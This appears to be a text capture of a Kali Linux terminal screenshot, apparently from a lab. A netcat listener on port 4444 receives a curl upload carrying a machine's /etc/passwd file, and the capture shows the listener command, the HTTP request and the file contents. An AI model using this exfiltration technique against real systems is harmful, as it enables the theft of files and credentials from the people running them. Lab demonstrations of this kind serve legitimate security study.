 root@kali2:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.42.51] from kali [192.168.42.98] 54790
POST / HTTP/1.1
Host: 192.168.42.51:4444
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 3424
Content-Type: multipart/form-data; boundary=------------------------74a4bcd
41480e4be
Expect: 100-continue

--------------------------74a4bcd41480e4be
Content-Disposition: form-data; name="data"; filename="passwd"
Content-Type: application/octet-stream

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
ologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/us
r/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/s
bin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologi
n